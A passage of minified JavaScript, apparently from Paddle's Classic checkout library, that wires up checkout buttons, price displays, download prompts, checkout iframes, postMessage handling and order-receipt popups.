e,n={product:t[h.PRODUCT]};if(Gt(n,h.THEME,t,v.DATA_THEME,p.GREEN),Gt(n,h.PRODUCT,t,v.DATA_PRODUCT),Gt(n,h.METHOD,t,v.DATA_METHOD),Gt(n,h.TYPE,t,v.DATA_TYPE),Gt(n,h.HIDE_TAX_LINK,t,v.DATA_HIDE_TAX_LINK),Gt(n,h.SUCCESS_CALLBACK,t,v.DATA_SUCCESS_CALLBACK,null),Gt(n,h.LOAD_CALLBACK,t,v.DATA_LOAD_CALLBACK,null),Gt(n,h.CLOSE_CALLBACK,t,v.DATA_CLOSE_CALLBACK,null),Gt(n,h.SUCCESS,t,v.DATA_SUCCESS),Gt(n,h.PRICE,t,v.DATA_PRICE,""),Gt(n,h.AUTH,t,v.DATA_AUTH,""),Gt(n,h.TRIAL_DAYS,t,v.DATA_TRIAL_DAYS,""),Gt(n,h.TRIAL_DAYS_AUTH,t,v.DATA_TRIAL_DAYS_AUTH,""),Gt(n,h.DISPLAY_MODE_THEME,t,v.DATA_DISPLAY_MODE_THEME,""),t.hasAttribute(v.DATA_MARKETING_CONSENT)){var r=St(t.getAttribute(v.DATA_MARKETING_CONSENT));n.marketingConsent=r?"1":"0"}return Gt(n,h.EMAIL,t,v.DATA_EMAIL,""),Gt(n,h.COUNTRY,t,v.DATA_COUNTRY,""),Gt(n,h.POSTCODE,t,v.DATA_POSTCODE,""),Gt(n,h.PASSTHROUGH,t,v.DATA_PASSTHROUGH,""),n[h.PASSTHROUGH]&&(n[h.PASSTHROUGH]=decodeURIComponent(n[h.PASSTHROUGH]||"")),Gt(n,h.UPSELL_PASSTHROUGH,t,v.DATA_UPSELL_PASSTHROUGH,!1),n[h.UPSELL_PASSTHROUGH]&&(n[h.UPSELL_PASSTHROUGH]=decodeURIComponent(n[h.UPSELL_PASSTHROUGH]||"")),Gt(n,h.COUPON,t,v.DATA_COUPON,""),Gt(n,h.LOCALE,t,v.DATA_LOCALE,""),Gt(n,h.QUANTITY,t,v.DATA_QUANTITY,""),Gt(n,h.MESSAGE,t,v.DATA_MESSAGE,""),Gt(n,h.REFERRING_DOMAIN,t,v.DATA_REFERRER,""),Gt(n,h.TITLE,t,v.DATA_DISABLE_TITLE,""),Gt(n,h.DISABLE_LOGOUT,t,v.DATA_DISABLE_LOGOUT,""),Gt(n,h.UPSELL,t,v.DATA_UPSELL,""),Gt(n,h.UPSELL_TEXT,t,v.DATA_UPSELL_TEXT,!1),Gt(n,h.UPSELL_TITLE,t,v.DATA_UPSELL_TITLE,!1),Gt(n,h.UPSELL_ACTION,t,v.DATA_UPSELL_ACTION,!1),Gt(n,h.UPSELL_COUPON,t,v.DATA_UPSELL_COUPON,""),Gt(n,h.IS_UPSELL,t,v.DATA_UPSELL_BUTTON,!1),"undefined"!==t.getAttribute(v.DATA_ALLOW_QUANTITY)&&null!==t.getAttribute(v.DATA_ALLOW_QUANTITY)&&(e=t.getAttribute(v.DATA_ALLOW_QUANTITY),n.allowQuantity=""===e||"false"!==e&&null!==e&&"0"!==e?"1":"0"),Gt(n,h.OVERRIDE,t,v.DATA_OVERRIDE,""),Gt(n,h.CUSTOM_DATA,t,v.DATA_CUSTOM_DATA,""),n}function Vt(){Qt(Yt)}var Yt=function(){var t=0;Bt("paddle_button",(function(e){var n,r;if("classic"===(null!==(n=e.getAttribute(v.DATA_PADDLE_VERSION))&&void 0!==n?n:"classic")){if("true"===e.getAttribute(v.DATA_INIT)){var o=e.cloneNode(!0);null===(r=e.parentNode)||void 0===r||r.replaceChild(o,e),e=o}var i=Kt(e);!function(t,e){"none"!==e&&(Ft(t,l.PADDLE_STYLED_BUTTON),e===p.GREEN?Ft(t,l.GREEN):e===p.LIGHT?Ft(t,l.LIGHT):e===p.DARK&&Ft(t,l.DARK))}(e,i.theme),e.setAttribute(v.DATA_INIT,"true"),e.addEventListener("click",(function(t){t.preventDefault();var n=Kt(e);kt.open(n)})),t++,i.override?q.log("[PADDLE CLASSIC] Loaded and initiated checkout button for override URL: "+i.override+" (Paddle Button #"+t+")"):i.product?q.log("[PADDLE CLASSIC] Loaded and initiated checkout button for product: "+i.product+" (Paddle Button #"+t+")"):q.log("[PADDLE CLASSIC] Initiated a checkout button without an override URL or Product. (Paddle Button #"+t+")",u.WARNING)}})),Bt("paddle-gross",(function(t){var e=t.getAttribute(v.DATA_PRODUCT)||!1,n=Ht(t.getAttribute(v.DATA_QUANTITY));e||(e=t.parentNode.getAttribute(v.DATA_PRODUCT)||!1),e&&Ae(x.GROSS,e,n,(function(e){t.innerHTML=e}))})),Bt("paddle-tax",(function(t){var e=t.getAttribute(v.DATA_PRODUCT)||!1,n=Ht(t.getAttribute(v.DATA_QUANTITY));e||(e=t.parentNode.getAttribute(v.DATA_PRODUCT)||!1),e&&Ae(x.TAX,e,n,(function(e){t.innerHTML=e}))})),Bt("paddle-net",(function(t){var e=t.getAttribute(v.DATA_PRODUCT)||!1,n=Ht(t.getAttribute(v.DATA_QUANTITY));e||(e=t.parentNode.getAttribute(v.DATA_PRODUCT)||!1),e&&Ae(x.NET,e,n,(function(e){t.innerHTML=e}))}))};var qt=function(){Bt(l.PADDLE_DOWNLOAD,(function(t){if(!("true"===t.getAttribute(v.DATA_INIT))){t.setAttribute(v.DATA_INIT,"true");var e=t.getAttribute(v.DATA_DOWNLOAD)||!1,n=t.getAttribute(v.DATA_DOWNLOAD_URL)||!1,r="false"!==t.getAttribute(v.DATA_DOWNLOAD_PROMPT);if(!e&&!n)return!1;var o=t.getAttribute(v.DATA_DOWNLOAD_HEADING)||!1,i=t.getAttribute(v.DATA_DOWNLOAD_SUBHEADING)||!1,a=t.getAttribute(v.DATA_DOWNLOAD_CTA)||!1,c=lt({vendorName:t.getAttribute(v.DATA_VENDOR_NAME)||"",triggers:{timed:!1,exitIntent:!1,scrollDepth:!1},strings:{heading:o||"Enter your email to download!",subHeading:i||"Enter your email address to begin the download.",cta:a||"Download!",successMessage:null},callback:function(t){t.success&&$t(n)}});t.onclick=function(t){if(t.preventDefault(),e){var o=Xt(e);o&&(r?zt(o,e,c):$t(o))}else n&&(r?zt(n,null,c):$t(n))}}}))};function zt(t,e,n){q.log("[PADDLE CLASSIC] Download Prompt requested. url=".concat(t,", productId=").concat(e)),De(n,_.DOWNLOAD,E.DOWNLOAD)}function Xt(t){void 0===t&&(t="");var e=Je.get();return void 0!==t&&""!==t&&U(e).VENDORS_URL+t}function $t(t){void 0===t&&(t=""),void 0!==t&&""!==t?(q.log("[PADDLE CLASSIC] Download started."),$(c.DOWNLOAD),window.location=Et("".concat(t))):q.log("[PADDLE CLASSIC] Unable to start download, no URL specified.",u.WARNING)}var Qt=function(){var t,e,n={"[object Boolean]":"boolean","[object Number]":"number","[object String]":"string","[object Function]":"function","[object Array]":"array","[object Date]":"date","[object RegExp]":"regexp","[object Object]":"object"},r={isReady:!1,readyWait:1,holdReady:function(t){t?r.readyWait++:r.ready(!0)},ready:function(e){if(void 0===e&&(e=!1),!0===e&&!--r.readyWait||!0!==e&&!r.isReady){if(!document.body)return void setTimeout(r.ready,1);if(r.isReady=!0,!0!==e&&--r.readyWait>0)return;t.resolveWith(document,[r])}},bindReady:function(){if(!t){if(t=r._Deferred(),"complete"===document.readyState)return setTimeout(r.ready,1);if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,!1),window.addEventListener("load",r.ready,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",e)(document).attachEvent("onload",r.ready);var n=!1;try{n=null==window.frameElement}catch(t){}document.documentElement.doScroll&&n&&o()}}},_Deferred:function(){var t,e,n,o=[],i={done:function(){if(!n){var e,a=arguments,c=void 0,u=void 0,s=void 0,l=void 0;for(t&&(l=t,t=0),c=0,e=a.length;c<e;c++)u=a[c],"array"===(s=r.type(u))?i.done.apply(i,u):"function"===s&&o.push(u);l&&i.resolveWith(l[0],l[1])}return this},resolveWith:function(r,i){if(!n&&!t&&!e){i=i||[],e=1;try{for(;o[0];)o.shift().apply(r,i)}finally{t=[r,i],e=0}}return this},resolve:function(){return i.resolveWith(this,arguments),this},isResolved:function(){return!(!e&&!t)},cancel:function(){return n=1,o=[],this}};return i},type:function(t){return null==t?String(t):n[Object.prototype.toString.call(t)]||"object"}};function o(){if(!r.isReady){try{document.documentElement.doScroll("left")}catch(t){return void setTimeout(o,1)}r.ready()}}return document.addEventListener?e=function(){document.removeEventListener("DOMContentLoaded",e,!1),r.ready()}:document.attachEvent&&(e=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",e),r.ready())}),function(e){r.bindReady(),r.type(e),t.done(e)}}();var Jt=function(){var e;return(null===(e=window._activeCheckout)||void 0===e?void 0:e.method)===t.WIDE_OVERLAY};function Zt(t,e){void 0===t&&(t="-300px");var n=Jt(),r=n?"border-radius: 0.5rem;":"padding: 17px; border-radius: 3px; width: 265px;";return"position: fixed; z-index: 21474836479; top: ".concat(n||e?e||"152px":"140px","; left: ")+t+"; ".concat(r," box-shadow: 0px 1px 4px 1px rgba(0,0,0,0.13); box-sizing: content-box;")}function te(t,e,n,r){var o,i,a,c=null!=e?e:null===(o=window._cfeProps)||void 0===o?void 0:o.useAsWideOverlayExperiment,u=null!=n?n:null===(i=window._cfeProps)||void 0===i?void 0:i.from_top,s=null!=r?r:null===(a=window._cfeProps)||void 0===a?void 0:a.cta_background_color,l=document.getElementById(d.PADDLE_UPSELL_ID+t);if(l){var f=null!=c?c:Jt();if(l.setAttribute("style",Zt(f||!1===c&&Boolean(s)?"calc(50% - 610px)":"calc(50% + 245px)",u)),Boolean(s))document.getElementById(d.PADDLE_UPSELL_CTA).setAttribute("style","background-color:".concat(s,";background:").concat(s,";border-color:").concat(s,";"));c&&Ft(l,"experiment-as-wide-overlay")}}var ee=function(){return(ee=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function ne(){return!(!z.enableConcurrentVersions||kt.isOpen)}var re=function(e){var n,r;if(("object"==typeof(null==e?void 0:e.data)&&(null===(n=e.data)||void 0===n?void 0:n.event_name)&&[A.CHECKOUT_LOADED,A.CHECKOUT_FAILED].includes(e.data.event_name)&&(kt.isOpen=!0),r=e.origin,/^https:\/\/[a-zA-Z0-9-_]+\.paddle\.(?:com|dev|local)$/g.test(r)&&!ne())&&"object"==typeof e.data){var o=void 0;if(o=void 0===e.data.callback_data?{}:e.data.callback_data,e.data.action===m.CLOSE)ie(o),function(){var t=document.getElementsByClassName("paddle_upsell")[0],e=document.getElementsByClassName("paddle_upsell_original")[0];if(t){var n=t.parentNode;null==n||n.removeChild(t)}if(e){var r=e.parentNode;null==r||r.removeChild(e)}}();else if(e.data.action===m.COMPLETE)!function(t){var e,n=t;Ot()&&($(c.CONVERSION),q.log("Ending analytics session due to conversion taking place."));if("function"==typeof window[window._activeCheckout.successCallback]){ie({},!1),n.checkoutCompleted&&delete n.checkoutCompleted,(0,window[window._activeCheckout.successCallback])(n)}else"function"==typeof window._activeCheckout.successCallback?(ie({},!1),n.checkoutCompleted&&delete n.checkoutCompleted,window._activeCheckout.successCallback(n)):window._activeCheckout.success&&""!==window._activeCheckout.success?(ie({},!1),ae(),setTimeout((function(){window.top&&(window.top.location.href=Et(window._activeCheckout.success))}),2100)):null!=(r=null===(e=null==t?void 0:t.checkout)||void 0===e?void 0:e.redirect_url)&&""!==r?(ie({}),ae(),setTimeout((function(){window.top&&(window.top.location.href=Et(null==t?void 0:t.checkout.redirect_url))}),2100)):z.completeDetails&&(ie({}),Oe(null==n?void 0:n.checkout.id,'<div class="'.concat(l.PADDLE_DETAILS_POPUP_INTERIM_TITLE,'">Success! Your transaction has been completed!</div><div class="').concat(l.PADDLE_DETAILS_POPUP_INTERIM_MESSAGE,'">Your order is now being processed and this page will update when processing is complete, an order confirmation email and receipt will be sent to the email address used during purchase.</div><div class="').concat(l.PADDLE_DETAILS_POPUP_INTERIM_MESSAGE_SMALL,'">You can close this page at any time, processing will continue in the background and your order confirmation will be emailed to you.</div>')));var r}(o);else if(e.data.action===m.FAILED){return void oe({event:A.CHECKOUT_FAILED,eventData:{},checkoutData:window._activeCheckout,campaignData:ht()})}if(e.data.action===m.EVENT||e.data.action===m.CLOSE||e.data.action===m.COMPLETE)if(e.data.action===m.EVENT){if(e.data.event===A.CHECKOUT_REMOVE_SPINNER&&ce(),e.data.event_name!==A.CHECKOUT_PING_SIZE)oe({event:e.data.event_name,eventData:o,checkoutData:window._activeCheckout,campaignData:ht()})}else{var i=void 0;e.data.action===m.CLOSE?i=A.CHECKOUT_CLOSE:e.data.action===m.COMPLETE&&(i=A.CHECKOUT_COMPLETE),oe({event:i,eventData:o,checkoutData:window._activeCheckout,campaignData:ht()})}if(e.data.action===m.EVENT&&e&&e.data&&e.data.event_name)if(q.log("Checkout fired message: "+e.data.event_name),e.data.event_name===A.CHECKOUT_LOADED){if(void 0!==window._activeCheckout&&window._activeCheckout.method!==t.INLINE&&(At()&&function(t){for(var e,n,r=[],o=1;o<arguments.length;o++)r[o-1]=arguments[o];"number"!=typeof r[0]&&"string"!=typeof r[0]||(e=r[0],r.splice(0,1));"function"==typeof r[0]&&(n=r[0]);Me=He(),Ue=Ve(),e&&(qe("".concat(e)),Ge({top:0,left:0}));1===t&&(t=1.002);var i=document.getElementById(Be);i||((i=document.createElement("meta")).id=Be,i.name="viewport",document.head.appendChild(i));var a="Android"===Ye()&&gt();i.setAttribute("content",["user-scalable=yes","initial-scale="+t,"minimum-scale="+t,"maximum-scale="+(t+.004),a?"width=device-width":null].filter(Boolean).join(",")),n&&setTimeout(n,Fe)}(1,"pf_"+window._activeCheckout.product),ce(),void 0!==window._activeCheckout&&void 0===window._activeCheckout.isUpsell&&window._activeCheckout.upsell&&te(window._activeCheckout.upsell)),void 0!==window._activeCheckout)if("function"==typeof window._activeCheckout.loadCallback)window._activeCheckout.loadCallback();else if("function"==typeof window[window._activeCheckout.loadCallback]){(0,window[window._activeCheckout.loadCallback])()}}else if(e.data.event_name===A.CHECKOUT_PING_SIZE){if(e.data.callback_data&&""!==e.data.callback_data.height&&void 0!==window._activeCheckout.frameTarget){var a=document.getElementsByClassName(window._activeCheckout.frameTarget)[0].getElementsByTagName("iframe");if(a.length>0){var u=parseInt(e.data.callback_data.height)+45;a[0].setAttribute("height","".concat(u))}}}else if(e.data.event_name===A.UPSELL_DIALOG_POSITION&&void 0!==window._activeCheckout&&void 0===window._activeCheckout.isUpsell&&window._activeCheckout.upsell){var s=e.data.callback_data,d=Jt()?t.WIDE_OVERLAY:window._activeCheckout.method,f=Boolean(s.layout!==d);s.layout===t.WIDE_OVERLAY&&(window._cfeProps=ee(ee({},s),{useAsWideOverlayExperiment:f}),te(window._activeCheckout.upsell,f,s.from_top,s.cta_background_color))}}};function oe(t){"function"==typeof z.eventCallback&&z.eventCallback(t)}function ie(e,n){q.log("Checkout frame/window has been closed.");var r,o,i=document.getElementById(d.PADDLE_UPSELL_CTA),a=null==i?void 0:i.getAttribute("data-product");(void 0!==window._activeCheckout&&window._activeCheckout.upsell||a)&&(r=window._activeCheckout.upsell||a,(o=document.getElementById(d.PADDLE_UPSELL_ID+r))&&o.setAttribute("style","display: none"));var c=document.getElementById("paddle_upsell_original");c&&c.setAttribute("style","display:none;"),n="boolean"==typeof n?n:void 0===n,ce(),Bt(l.PADDLE_FRAME,(function(t){var e;null===(e=t.parentNode)||void 0===e||e.removeChild(t)})),void 0===window.PaddleWindow||window.PaddleWindow.closed||(le(),window.PaddleWindow.close());var u=e;if(n&&void 0!==window._activeCheckout&&!ne()){if(null==u||delete u.checkoutCompleted,"function"==typeof window._activeCheckout.closeCallback)window._activeCheckout.closeCallback(u);else if("function"==typeof window[window._activeCheckout.closeCallback]){(0,window[window._activeCheckout.closeCallback])(u)}n=!1}!At()||void 0===window._activeCheckout||void 0!==window._activeCheckout.method&&window._activeCheckout.method===t.INLINE||function(t){document.getElementById(je)&&function(){var t=We.join(" "),e=document.documentElement;e.className=e.className.replace(t,"");var n=document.getElementById(je);document.head.removeChild(n),document.querySelectorAll("#"+je).forEach((function(t){return t.remove()}))}();var e=document.getElementById(Be);if(!e)return;var n=function(t){var e={};t&&(e={"user-scalable":"yes","minimum-scale":"0","maximum-scale":"10"});var n,r,o,i,a,c,u=document.querySelectorAll("meta[name=viewport]");for(n=0;n<u.length;n++)if(i=(o=u[n]).getAttribute("content"),o.id!==Be&&i)for(a=i.split(","),r=0;r<a.length;r++)2===(c=a[r].split("=")).length&&(e[c[0].trim()]=c[1].trim());return e}(!0),r=ze,o=Ye();"Android"===o?r=gt()?Xe:$e:"iOS"===o&&(r=ze);r(e,n,t)}((function(){})),kt.isOpen=!1}function ae(t){void 0===t&&(t=!1),ce();var e=document.createElement("style");e.type="text/css",e.innerHTML="\t\t\t\t@-webkit-keyframes rotate {\t\t\t\t\t0% {\t\t\t\t\t\t-webkit-transform: rotate(45deg);\t\t\t\t\t}\t\t\t\t\t100% {\t\t\t\t\t\t-webkit-transform: rotate(405deg);\t\t\t\t\t}\t\t\t\t}\t\t\t\t@keyframes rotate {\t\t\t\t\tfrom {\t\t\t\t\t\ttransform: rotate(45deg);\t\t\t\t\t}\t\t\t\t\tto {\t\t\t\t\t\ttransform: rotate(405deg);\t\t\t\t\t}\t\t\t\t}",document.getElementsByTagName("head")[0].appendChild(e);var n=document.createElement("div");n.setAttribute("style","z-index:99998; display: block; position: fixed; height: 100%; width: 100%; top: 0px; left: 0px; right: 0px; bottom: 0px; margin: 0px; padding: 0px; background: rgba(0,0,0,0.38);"),n.setAttribute("class",l.PADDLE_LOADER);var r=document.createElement("main");r.setAttribute("style","align-items: center;display: flex;flex-direction: column;justify-content: center;left: 50%;margin: 0.5rem 0;position: absolute;text-align: center;top: 50%;transform: translate(-50%, -50%);width: 90%;");var o=document.createElement("div");if(o.setAttribute("style","border: 4px solid #f3f3f3;border-radius: 50%;border-top: 4px solid #ccc;width: 34px;height: 34px;-webkit-animation: rotate 1s ease-in-out infinite forwards;animation: rotate 1s ease-in-out infinite forwards;"),r.appendChild(o),n.appendChild(r),t)return function(t){var e=document.createElement("div");t&&e.appendChild(t.cloneNode(!0));var n=e.innerHTML;return e=t=null,n}(n);document.getElementsByTagName("body")[0].appendChild(n)}function ce(){Bt(l.PADDLE_LOADER,(function(t){var e;null===(e=null==t?void 0:t.parentNode)||void 0===e||e.removeChild(t)}))}function ue(t,e,n){void 0===e&&(e=b),void 0===n&&(n=O);var r=void 0!==window.screenLeft?window.screenLeft:window.screen.left,o=void 0!==window.screenTop?window.screenTop:window.screen.top,i=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:window.screen.width,a=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:window.screen.height;return"left"===t?i/2-e/2+r:"top"===t&&a/2-n/2+o}function se(t,e,n,r){void 0===n&&(n={}),void 0===r&&(r=!1);var o=z.sdk?yt(t,n,i.FALLBACK):yt(t,n,i.POPUP);if(r||ae(),window.PaddleFrame=document.createElement("iframe"),window.PaddleFrame.id="pf_"+t,window.PaddleFrame.className=l.PADDLE_FRAME,window.PaddleFrame.name="paddle_frame",window.PaddleFrame.frameBorder="0",window.PaddleFrame.allowTransparency="true",window.PaddleFrame.allow="payment "+Je.defaults().checkoutFrontEndBase+" "+Je.defaults().subscriptionManagementFrontEndBase+";",r){window.PaddleFrame.classList.add(l.PADDLE_FRAME_INLINE);var a=document.createElement("style");a.type="text/css",a.innerHTML=".".concat(l.PADDLE_FRAME_INLINE,"::-webkit-scrollbar { display: none !important; }"),document.getElementsByTagName("head")[0].appendChild(a)}else window.PaddleFrame.classList.add(l.PADDLE_FRAME_OVERLAY);var c,u;Tt(null==e?void 0:e.frameStyle)?window.PaddleFrame.setAttribute("style","".concat(null==e?void 0:e.frameStyle)):At()?window.PaddleFrame.setAttribute("style","z-index: 2147483647; display: block; background-color: transparent; border: 0px none transparent; overflow-x: hidden; overflow-y: auto; visibility: visible; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; position: fixed; left: 0px; top: 0px; width: 100%; height: 100%; overflow-y: scroll; position: absolute;"):window.PaddleFrame.setAttribute("style","z-index: 2147483647; display: block; background-color: transparent; border: 0px none transparent; overflow-x: hidden; overflow-y: auto; visibility: visible; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; position: fixed; left: 0px; top: 0px; width: 100%; height: 100%; overflow-y: auto; position: fixed;"),void 0!==(null==e?void 0:e.frameInitialHeight)&&window.PaddleFrame.setAttribute("height","".concat(null==e?void 0:e.frameInitialHeight,"px")),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&(window.PaddleFrame.style.visibility="hidden",window.PaddleFrame.onload=function(){window.PaddleFrame.style.visibility="visible"}),c=window.PaddleFrame,u=o,c.src=u,void 0!==(null==e?void 0:e.frameTarget)&&""!==(null==e?void 0:e.frameTarget)?document.getElementsByClassName(null==e?void 0:e.frameTarget)[0].appendChild(window.PaddleFrame):document.getElementsByTagName("body")[0].appendChild(window.PaddleFrame)}function le(){void 0!==window.PaddleCheckWindowClosure&&window.clearInterval(window.PaddleCheckWindowClosure)}function de(t,e){void 0===e&&(e=!1),e&&(window.clearInterval(window.PaddleCheckWindowClosure),delete window.PaddleCheckWindowClosure),void 0!==window[t]&&window[t].closed?(le(),ie({})):void 0!==window[t]&&void 0===window.PaddleCheckWindowClosure&&(window.PaddleCheckWindowClosure=window.setInterval((function(){de(t)}),500))}function fe(t,e,n){var r="_jsonp_"+Math.ceil(1e7*Math.random());t.match(/\?/)?t+="&callback="+r:t+="?callback="+r;var o=document.createElement("script");o.type="text/javascript",o.src=t,window[r]=function(i){q.log("[PADDLE CLASSIC] Paddle API call finished ("+t+"), response: "+JSON.stringify(i)),e.call(n||window,i),document.getElementsByTagName("head")[0].removeChild(o),o=null,delete window[r]},document.getElementsByTagName("head")[0].appendChild(o)}var pe={};function ve(t,e,n){void 0===n&&(n=function(){}),void 0===pe[t]||pe[t].quantity!==e?fe(Je.defaults().pricesApi+"?product_id="+t+"&quantity="+e,he(t,n)):"function"==typeof n&&n(pe[t])}var he=function(t,e){return function(n){pe[t]={},pe[t]=n,"function"==typeof e&&e(pe[t])}};function ge(){var t,e=window.ApplePaySession;try{t=e&&e.canMakePayments()}catch(e){t=!1}return!!t}function Ae(t,e,n,r){void 0===t&&(t=void 0),void 0===n&&(n=-1),void 0===r&&(r=void 0);var o=n;n<=0&&(o=1),ve(e,o,me(r,t))}var me=function(t,e){return function(n){void 0!==t&&(void 0!==n.price?e===x.GROSS?t(n.price.gross||!1):e===x.TAX?t(n.price.tax||!1):e===x.NET?t(n.price.net||!1):e===x.TAX_INCLUDED?t(n.price.tax_included||!1):t(!1):t(!1))}};function Ee(t,e,n){void 0===n&&(n=function(){});var r=n,o=e;"function"==typeof e&&(r=e,o=1),ve(t,o,ye(r))}var _e,ye=function(t){return function(e){void 0===e&&(e={}),void 0!==t&&"function"==typeof t&&t(e)}};function De(t,e,n){if(n=n||E.POPUP,(e=e||_.MANUAL)===_.MANUAL||e===_.DOWNLOAD||e===_.ORDER||st()){q.log("Popup triggered. (Method: "+e+" | Type: "+n+")");var r=document.getElementsByClassName(l.PADDLE_POPUP_INSTANCE_ID+t)[0]||!1;r?(e!==_.MANUAL&&e!==_.DOWNLOAD&&e!==_.ORDER&&ut(),Ut(r)):q.log("Popup trigger ignored, user has seen a popup recently.",u.WARNING)}}function Pe(t,e){void 0===e&&(e=E.POPUP);var n=document.getElementsByClassName(l.PADDLE_POPUP_INSTANCE_ID+t)[0]||!1,r=document.getElementsByClassName(l.PADDLE_POPUP_INSTANCE_ID+t)[0].getElementsByClassName(l.PADDLE_POPUP)[0]||!1;n&&r&&(q.log("Popup dismissed. (Type: "+e+")"),Ft(r,l.PADDLE_FADE_OUT_UP_BIG),Ft(n,l.PADDLE_FADE_OUT),setTimeout((function(){Wt(n,l.PADDLE_FADE_OUT),Wt(r,l.PADDLE_FADE_OUT_UP_BIG),Mt(n)}),600))}!function(t){t.Processed="processed",t.Processing="processing"}(_e||(_e={}));var Le={},be={};function Oe(t,e){void 0===e&&(e="Fetching Order Details...");var n="_"+Math.ceil(1e7*Math.random());Qt(we(n,t,e))}var we=function(t,e,n){return function(){var r=document.getElementsByTagName("body")[0],o=document.createElement("div");o.setAttribute("class","".concat(l.PADDLE_RESET," ").concat(l.PADDLE_POPUP_CONTAINER," ").concat(l.PADDLE_POPUP_INSTANCE_ID).concat(t," ").concat(l.PADDLE_ANIMATED," ").concat(l.PADDLE_FADE_IN," ").concat(l.PADDLE_HIDDEN)),o.innerHTML=function(t,e){var n=Je.get(),r='<div class="'.concat(l.PADDLE_POPUP," ").concat(l.PADDLE_ANIMATED," ").concat(l.PADDLE_BOUNCE_IN,'">');return r+='<div class="'.concat(l.PADDLE_POPUP_CLOSE," ").concat(l.PADDLE_INSET_CLOSE,'">'),r+='<a class="'.concat(l.PADDLE_POPUP_CLOSE_IMAGE,'" href="javascript:;"><img src=').concat(U(n).CLOSE_IMAGE_DARK,' border="0" /></a>'),r+="</div>",r+='<div class="'.concat(l.PADDLE_POPUP_INNER," ").concat(l.PADDLE_NO_PADDING,'" style="background-color: ').concat(f.FFFFFF,' !important;">'),r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_LOADING," ").concat(l.PADDLE_POPUP_ORDER_LOADING_ID).concat(t,'">'),r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_SPINNER,'"><img src="').concat(U(n).LOADING_GIF,'" style="width: 50px; height: 50px;" /></div>'),r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_LOADING_TEXT," ").concat(l.PADDLE_POPUP_ORDER_LOADING_TEXT_ID).concat(t,'">').concat(e,"</div>"),r+="</div>",r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_ERROR," ").concat(l.PADDLE_POPUP_ORDER_ERROR_ID).concat(t," ").concat(l.PADDLE_FADE_IN_DOWN," ").concat(l.PADDLE_HIDDEN,'">'),r+="Your receipt and purchase information have been sent to the email address used during purchase.",r+="</div>",r+='<div class="'.concat(l.PADDLE_POPUP_ORDER," ").concat(l.PADDLE_POPUP_ORDER_ID).concat(t," ").concat(l.PADDLE_FADE_IN_DOWN," ").concat(l.PADDLE_HIDDEN,'">'),r+="Order details go here...",r+="</div>",r+="</div>",r+"</div>"}(t,n),r.appendChild(o),document.getElementsByClassName("".concat(l.PADDLE_POPUP_INSTANCE_ID).concat(t))[0].getElementsByClassName(l.PADDLE_POPUP_CLOSE_IMAGE)[0].onclick=function(e){e.preventDefault(),Pe(t,E.ORDER)},De(t,_.ORDER,E.ORDER),Se(e,Te(e,t),!1)}},Te=function(t,e){return function(n){if(n)if(n.state===_e.Processed){var r=document.getElementsByClassName("".concat(l.PADDLE_POPUP_ORDER_ID).concat(e))[0];r.innerHTML=function(t,e,n){var r='<div class="'.concat(l.PADDLE_POPUP_ORDER_ORDER_DETAILS,'">');return r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_TOP,'">'),r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_ICON,'">'),r+='<img src="'+n.checkout.image_url+'" border="0" />',r+="</div>",r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_PRODUCT,'">'),r+=n.checkout.title,r+="</div>",r+='<div style="clear:both;"></div>',r+="</div>",r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_SUMMARY,'">'),r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_NUMBER,'">'),r+="Order #"+n.order.order_id,r+="</div>",r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_AMOUNT,'">'),r+=n.order.formatted_total,r+="</div>",r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_RECEIPT,'">'),r+='<a href="'.concat(n.order.receipt_url,'" target="_blank" class="').concat(l.PADDLE_POPUP_ORDER_RECEIPT_BUTTON," ").concat(l.PADDLE_POPUP_ORDER_RECEIPT_BUTTON_ID).concat(e,'">View Receipt</a>'),r+="</div>",r+='<div style="clear:both;"></div>',r+="</div>",n.order.has_locker?(r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_LOCKER,'">'),n.lockers.length>1?(r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_NO_LOCKER,'">'),r+="<strong>Thanks for your purchase!</strong><br /><br />",r+="We've emailed your receipt and details of how to access your products to <strong>".concat(n.order.customer.email,"</strong>."),r+="</div>"):n.lockers.forEach((function(t){var n;r+='<div class="'.concat(l.PADDLE_POPUP_LOCKER_ITEM,'">'),void 0!==t.download&&""!==t.download&&(r+='<div class="'.concat(l.PADDLE_POPUP_LOCKER_ROW_BUTTON,'">'),r+='<a href="'.concat(t.download,'" target="_blank" class="').concat(l.PADDLE_POPUP_LOCKER_ROW_BUTTON_LINK," ").concat(l.PADDLE_POPUP_ORDER_DOWNLOAD_BUTTON_ID).concat(e,'">Download</a>'),r+="</div>"),void 0!==t.license_code&&""!==t.license_code&&(r+='<div class="'.concat(l.PADDLE_POPUP_LOCKER_ROW,'">'),r+='<div class="'.concat(l.PADDLE_POPUP_LOCKER_ROW_TOP,'">'),r+='<div class="'.concat(l.PADDLE_POPUP_LOCKER_ROW_HEADING,'">License Code</div>'),r+='<div style="clear:both;"></div>',r+="</div>",r+='<div class="'.concat(l.PADDLE_POPUP_LOCKER_LICENCE,'">'),r+='<pre class="'.concat(l.PADDLE_POPUP_PRE,'">').concat(t.license_code,"</pre>"),r+="</div>",r+="</div>"),void 0!==t.instructions&&""!==t.instructions&&(t.instructions=t.instructions.replace(/\\"/g,'"').trim(),r+='<div class="'.concat(l.PADDLE_POPUP_LOCKER_ROW,'">'),r+='<div 